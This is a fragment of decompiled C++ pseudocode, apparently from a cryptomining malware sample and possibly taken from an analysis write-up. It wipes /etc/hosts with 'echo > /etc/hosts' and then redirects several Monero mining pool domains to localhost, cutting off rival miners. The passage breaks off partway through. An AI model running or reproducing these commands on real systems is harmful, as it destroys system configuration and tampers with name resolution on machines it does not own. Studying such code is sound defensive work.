 std::allocator<char>::allocator(&v1);
std::string::string(&p_f, "/etc/hosts", &v1);
unlock(&p_f);
std::string::~string(&p_f);
std::allocator<char>::~allocator(&v1);
std::allocator<char>::allocator(&v3);
std::string::string(&p_cmd, "echo > /etc/hosts", &v3);
sys(&p_cmd);
std::string::~string(&p_cmd);
std::allocator<char>::~allocator(&v3);
std::allocator<char>::allocator(&v5);
std::string::string(&v4, "echo \"127.0.0.1 mine.moneropool.com\" >> /etc/hosts", &v5);
sys(&v4);
std::string::~string(&v4);
std::allocator<char>::~allocator(&v5);
std::allocator<char>::allocator(&v7);
std::string::string(&v6, "echo \"127.0.0.1 xmr.crypto-pool.fr\" >> /etc/hosts", &v7);
sys(&v6);
std::string::~string(&v6);
std::allocator<char>::~allocator(&v7);
std::allocator<char>::allocator(&v9);
std::string::string(&v8, "echo \"127.0.0.1 monerohash.com\" >> /etc/hosts", &v9);
sys(&v8);
std::string::~string(&v8);
std::allocator<char>::~allocator(&v9);
std::allocator<char>::allocator(&v11);
std::string::string(&v10, "echo \"127.0.0.1 xmrpool.eu\" >> /etc/hosts", &v11);
sys(&v10);
std::string::~string(&v10);
std::allocator<char>::~allocator(&v11);
std::allocator<char>::allocator(&v13);